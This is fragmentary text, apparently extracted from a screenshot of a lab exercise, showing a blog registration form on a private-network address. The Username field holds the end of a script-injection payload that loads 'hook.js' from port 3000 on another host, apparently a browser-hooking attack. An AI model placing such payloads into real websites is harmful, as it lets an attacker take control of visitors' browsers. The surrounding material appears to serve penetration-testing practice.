 192.168.110.151/blog/register.html
blog
+ Latest Blog Entries -
Username: .0.0.1:3000/hook.js"></script>
Password: ●●●●●●●●
E-Mail: 123@123.com
Register
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go